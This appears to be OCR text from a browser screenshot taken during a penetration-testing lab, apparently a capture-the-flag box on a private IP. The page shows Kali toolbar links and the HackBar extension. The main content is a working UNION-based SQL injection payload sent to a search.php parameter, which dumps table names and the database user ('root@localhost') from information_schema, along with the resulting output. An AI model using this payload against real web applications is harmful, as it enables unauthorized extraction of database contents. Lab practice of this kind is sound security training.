 192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select group_concat(table_name),user(),3 from information_schema.tables where table_schema='seth'--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :users
EMP NAME : root@localhost
EMP POSITION : 3
--------------------------------
Fetched data successfully
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select group_concat(table_name),user(),3 from
information_schema.tables where table_schema='seth'--+
Post data Referer User Agent Cookies Add Header Clear All